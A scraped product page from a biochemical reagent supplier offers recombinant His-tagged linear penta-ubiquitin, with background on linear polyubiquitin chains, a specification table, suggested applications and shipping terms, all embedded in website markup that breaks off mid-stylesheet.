									A wide range of cellular processes are modulated through the generation and attachment of polyubiquitin (polyUb) chains to target proteins. Increasing evidence suggests that polyUb chains joined through linear peptide bonds between the C-terminus of a ubiquitin and the N-terminus of another play important functional roles. The enzyme machinery responsible for the generation of linear polyUb chains has been termed LUBAC, consisting of HOIL-1L and HOIP. Chains of these types have been determined to have an open conformation, similar to polyUb K63, but with very distinct functional properties. Linear polyUb chains are cleaved by the deubiquitylases CYLD, USP5 (IsoT), USP2 and have been shown to bind to many UBDs including NEMO and Trabin-n (3xnzf).

This product is recombinant penta-ubiquitin expressed as a linear chain. Amide linkages join the N- and C-terminus of each ubiquitin molecule to each other. This molecule is HIS-tagged at the N-terminus of the most distal ubiquitin.
<h3><strong>Info</strong></h3>
<table width="0">
<tbody>
<tr>
<td width="140"><strong>Species</strong></td>
<td width="193">Human</td>
</tr>
<tr>
<td width="140"><strong>Source</strong></td>
<td width="193"><em>E. coli</em></td>
</tr>
<tr>
<td width="140"><strong>Tag</strong></td>
<td width="193">His<sub>6 </sub></td>
</tr>
<tr>
<td width="140"><strong>Molecular Weight</strong></td>
<td width="193">43,033 Da</td>
</tr>
<tr>
<td width="140"><strong>Quantity</strong></td>
<td width="193">100µg</td>
</tr>
<tr>
<td width="140"><strong>Concentration</strong></td>
<td width="193">Variable</td>
</tr>
<tr>
<td width="140"><strong>Formulation</strong></td>
<td width="193">20 mM Tris pH 7.5, 150 mM NaCl, 1 mM EDTA</td>
</tr>
<tr>
<td width="140"><strong>Storage</strong></td>
<td width="193">-80°C, avoid freeze/thaw cycles</td>
</tr>
</tbody>
</table>								</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547252" role="tabpanel" aria-labelledby="e-n-tab-title-2198547252" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-aca0f1a e-con-full e-flex e-con e-child" data-id="aca0f1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df67a32 elementor-widget elementor-widget-shortcode" data-id="df67a32" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="product-pdf-tabs"><ul class="pdf-tab-nav"><li><a href="#pdf-tab-0">Datasheet</a></li></ul><div id="pdf-tab-0" class="pdf-tab-content" style="display:none;"><iframe src="https://lifesensors.com/wp-content/uploads/2025/06/SI0105_-Ub5_Datasheet_v1.pdf" width="100%" height="600px" style="border:none;"></iframe></div></div>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        const tabs = document.querySelectorAll('.pdf-tab-nav a');
        const contents = document.querySelectorAll('.pdf-tab-content');

        function hideAll() {
            contents.forEach(c => c.style.display = 'none');
            tabs.forEach(t => t.classList.remove('active'));
        }

        tabs.forEach((tab, i) => {
            tab.addEventListener('click', function(e) {
                e.preventDefault();
                hideAll();
                document.querySelector(this.getAttribute('href')).style.display = 'block';
                this.classList.add('active');
            });

            if (i === 0) {
                tab.classList.add('active');
                document.querySelector(tab.getAttribute('href')).style.display = 'block';
            }
        });
    });
    </script>
    <style>
    .product-pdf-tabs {
        margin-top: 10px;
        font-family: 'Segoe UI', Tahoma, sans-serif;
    }
    .pdf-tab-nav {
        display: flex;
        gap: 5px;
        list-style: none;
        padding: 0;
        margin-bottom: 10px;
        border-bottom: 2px solid #e0e0e0;
    }
    .pdf-tab-nav a {
        display: block;
        padding: 5px 8px;
        background: #f5f5f5;
        color: #333;
        text-decoration: none;
        border-radius: 0px 0px 0px 0px;
        border: 1px solid #ddd;
        border-bottom: none;
        font-size: 15px;
        transition: all 0.1s ease;
    }
    .pdf-tab-nav a.active {
        background: #8BC34A!important;
        font-weight: bold;
        color: #000!important;
	background: #f5f5f5;
        border-color: #ccc;
    }
    .pdf-tab-content {
        border: 1px solid #ddd;
        padding: 0;
        border-radius: 0px 0px 0px 0px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.05);
    }
    iframe {
        border: none;
	width:100%;
	height:800px;
    }
    </style>
</div>
						</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547253" role="tabpanel" aria-labelledby="e-n-tab-title-2198547253" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-2b97885 e-con-full e-flex e-con e-child" data-id="2b97885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ce9ac8e elementor-widget elementor-widget-text-editor" data-id="ce9ac8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
<li>Investigation of binding interactions through pull-down studies</li>
<li>Determining potential deubiquitylase activity towards linear chains</li>
</ul>
								</div>
				</div>
				</div>
		<div id="e-n-tab-content-2198547254" role="tabpanel" aria-labelledby="e-n-tab-title-2198547254" data-tab-index="4" style="--n-tabs-title-order: 4;" class=" elementor-element elementor-element-44d87a2 e-flex e-con-boxed e-con e-child" data-id="44d87a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1331879 elementor-widget elementor-widget-text-editor" data-id="1331879" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Domestic Delivery</strong><br />All orders placed within The United States are subject to a flat shipping fee of $80. Orders are shipped via FedEx Express Standard Overnight.</p><p><strong>International Shipping to Canada</strong><br />All orders placed within Canada are subject to a flat shipping rate of $185. Orders are shipped via FedEx Express International Priority. Shipments to Canada will only be sent from our facility on Monday, Tuesday, and Wednesday to allow for adequate delivery time.</p><p><strong>International Worldwide</strong><br />All orders to be delivered to Europe, Asia, Australia and South America are subject to a flat shipping fee of $325. Orders are shipped via FedEx Express International Priority.</p><p>Customers can also use their own shipping account for deliveries if preferred. Please include the Fedex or DHL shipping account number when the order is placed or reach out to customerservice@lifesensors.com for more information.</p>								</div>
				</div>
					</div>
				</div>
		<div id="e-n-tab-content-2198547255" role="tabpanel" aria-labelledby="e-n-tab-title-2198547255" data-tab-index="5" style="--n-tabs-title-order: 5;" class=" elementor-element elementor-element-bc619c2 e-flex e-con-boxed e-con e-child" data-id="bc619c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c91d5d e-con-full e-flex e-con e-child" data-id="9c91d5d" data-element_type="container">
		<div class="elementor-element elementor-element-f7253c6 e-con-full e-flex e-con e-child" data-id="f7253c6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e6bad50 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="e6bad50" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+16106448845" class="elementor-icon" tabindex="-1" aria-label="Phone (Office)">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+16106448845" >
							Phone (Office)						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:+16106448845" style="color:#3A82C2">610.644.8845</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-491e22d elementor-widget elementor-widget-text-editor" data-id="491e22d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Available Monday &#8211; Friday, 9:00 AM &#8211; 5:00 PM EST

								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-068e7e6 e-con-full e-flex e-con e-child" data-id="068e7e6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f9b7d38 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="f9b7d38" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@lifesensors.com" class="elementor-icon" tabindex="-1" aria-label="Send Email">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@lifesensors.com" >
							Send Email						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@lifesensors.com" style="color:#3A82C2">info@lifesensors.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad3c1aa elementor-widget elementor-widget-text-editor" data-id="ad3c1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We typically respond within 24 hours								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c6bf1f3 e-con-full e-flex e-con e-child" data-id="c6bf1f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ec12c30 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="ec12c30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA" class="elementor-icon" tabindex="-1" aria-label="Visit Anytime">
				<i aria-hidden="true" class=" icon_pin"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA" >
							Visit Anytime						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						271 Great Valley Parkway
Malvern, PA 19355					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f590d95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f590d95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/VD2io2tDpwuqUAKLA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-directions" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.61 233.32L278.68 9.39c-12.52-12.52-32.83-12.52-45.36 0L9.39 233.32c-12.52 12.53-12.52 32.83 0 45.36l223.93 223.93c12.52 12.53 32.83 12.53 45.36 0l223.93-223.93c12.52-12.53 12.52-32.83 0-45.36zm-100.98 12.56l-84.21 77.73c-5.12 4.73-13.43 1.1-13.43-5.88V264h-96v64c0 4.42-3.58 8-8 8h-32c-4.42 0-8-3.58-8-8v-80c0-17.67 14.33-32 32-32h112v-53.73c0-6.97 8.3-10.61 13.43-5.88l84.21 77.73c3.43 3.17 3.43 8.59 0 11.76z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Get Directions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-312e261 e-con-full e-flex e-con e-child" data-id="312e261" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-82f4ae5 elementor-widget elementor-widget-heading" data-id="82f4ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c18c44 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7c18c44" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-91a1dff e-con-full e-flex e-con e-child" data-id="91a1dff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e70c02e elementor-widget elementor-widget-heading" data-id="e70c02e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Send us a Message
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f96055 elementor-widget elementor-widget-text-editor" data-id="8f96055" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Have a question about our solutions? We&#8217;d love to hear from you.								</div>
				</div>
				<div class="elementor-element elementor-element-60ca349 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="60ca349" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="24970"/>
			<input type="hidden" name="form_id" value="60ca349"/>
			<input type="hidden" name="referer_title" value="SI213: Ubiquitin-K11R" />

							<input type="hidden" name="queried_id" value="9856"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								First Name *							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your first name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6cbe28f elementor-col-50 elementor-field-required">
												<label for="form-field-field_6cbe28f" class="elementor-field-label">
								Last Name *							</label>
														<input size="1" type="text" name="form_fields[field_6cbe28f]" id="form-field-field_6cbe28f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your last name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email Address *							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_4a362b2 elementor-col-50">
												<label for="form-field-field_4a362b2" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_4a362b2]" id="form-field-field_4a362b2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your phone number" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a0fe098 elementor-col-100">
												<label for="form-field-field_a0fe098" class="elementor-field-label">
								Company/Organization							</label>
														<input size="1" type="text" name="form_fields[field_a0fe098]" id="form-field-field_a0fe098" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your company name">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_3a21a2a elementor-col-100 elementor-field-required">
												<label for="form-field-field_3a21a2a" class="elementor-field-label">
								Subject*							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_3a21a2a]" id="form-field-field_3a21a2a" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Select a subject">Select a subject</option>
									<option value="General Inquiry">General Inquiry</option>
									<option value="Product Information">Product Information</option>
									<option value="Services">Services</option>
									<option value="Collaboration">Collaboration</option>
									<option value="Technical Support">Technical Support</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Message *							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="6" placeholder="Tell us about your inquiry" required="required"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_041b9ba elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="I would like to receive updates about new products and research developments" id="form-field-field_041b9ba-0" name="form_fields[field_041b9ba]"> <label for="form-field-field_041b9ba-0">I would like to receive updates about new products and research developments</label></span></div>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_9025895 elementor-col-75">
					* Required fields

				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>																	</span>
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7445764 e-flex e-con-boxed e-con e-parent" data-id="7445764" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a849cdd e-con-full e-flex e-con e-child" data-id="a849cdd" data-element_type="container">
				<div class="elementor-element elementor-element-e1b6e52 elementor-widget elementor-widget-heading" data-id="e1b6e52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More from This Category</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-f835037 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f835037" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25014&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-dynamic-25014">.e-loop-item-9728 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-9728 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2025/10/SI0102.png");}</style><style id="loop-25014">.elementor-25014 .elementor-element.elementor-element-599453c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:5px 5px 5px 5px;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.05);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-25014 .elementor-element.elementor-element-599453c:not(.elementor-motion-effects-element-type-background), .elementor-25014 .elementor-element.elementor-element-599453c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-25014 .elementor-element.elementor-element-4ea8f5c{--display:flex;border-style:none;--border-style:none;--border-radius:5px 5px 5px 5px;}.elementor-25014 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .elementor-25014 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-25014 .elementor-element.elementor-element-b03f602{--spacer-size:250px;}.elementor-25014 .elementor-element.elementor-element-7b1516a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:10px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title a:hover, .elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button .elementor-button-content-wrapper{gap:5px;justify-content:space-between;}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:hover, .elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:hover svg, .elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( 